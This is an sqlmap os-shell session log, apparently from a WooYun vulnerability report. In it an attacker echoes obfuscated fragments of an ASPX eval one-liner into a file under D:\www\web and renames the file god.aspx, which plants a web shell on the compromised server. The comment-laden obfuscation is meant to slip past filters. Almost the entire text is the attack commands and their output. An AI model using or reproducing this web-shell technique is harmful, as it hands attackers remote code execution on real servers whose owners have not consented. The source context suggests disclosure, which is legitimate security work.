 os-shell>
os-shell> echo "[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]"+ >> "D:
\www\web\1.txt"
do you want to retrieve the command standard output? [Y/n/a]
[23:30:17] [INFO] retrieved: 1
[23:30:19] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo ","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval >> "D:\www
\web\1.txt"
do you want to retrieve the command standard output? [Y/n/a]
[23:30:31] [INFO] retrieved: 1
[23:30:33] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo (/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*
/);%^> >> "D:\www\web\1.txt"
do you want to retrieve the command standard output? [Y/n/a]
[23:30:45] [INFO] retrieved: 1
[23:30:47] [INFO] retrieved:
command standard output [1]:
[*]
os-shell>
os-shell> rename "D:\www\web\1.txt" "god.aspx"
do you want to retrieve the command standard output? [Y/n/a]
[23:31:12] [INFO] retrieved: 1
[23:31:14] [INFO] retrieved:
command standard output [1]:
[*]
os-shell>
www.wooyun.org